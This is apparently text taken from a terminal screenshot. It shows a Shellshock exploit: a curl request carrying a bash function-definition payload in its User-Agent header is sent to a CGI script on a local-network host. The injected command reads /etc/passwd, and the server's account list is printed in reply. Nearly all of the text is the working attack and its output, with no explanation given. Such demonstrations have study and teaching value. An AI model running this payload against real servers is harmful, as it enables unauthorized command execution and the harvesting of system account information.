 blueegg:~ cyd$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
/bin/cat /etc/passwd" http://192.168.0.11/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin